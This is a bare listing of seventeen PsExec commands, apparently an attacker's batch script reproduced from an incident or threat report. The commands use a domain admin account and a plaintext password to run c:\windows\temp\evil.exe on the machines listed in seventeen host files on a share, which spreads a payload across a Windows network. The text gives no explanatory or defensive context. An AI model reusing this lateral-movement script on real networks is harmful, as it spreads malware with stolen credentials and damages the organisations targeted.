 start PsExec.exe -d @C:\share$\comps1.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps2.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps3.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps4.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps5.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps6.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps7.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps8.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps9.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps10.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps11.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps12.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps13.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps14.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps15.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps16.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe
start PsExec.exe -d @C:\share$\comps17.txt -u METAL\timq-admin> -p “Fall2021!” cmd /c c:\windows\temp\evil.exe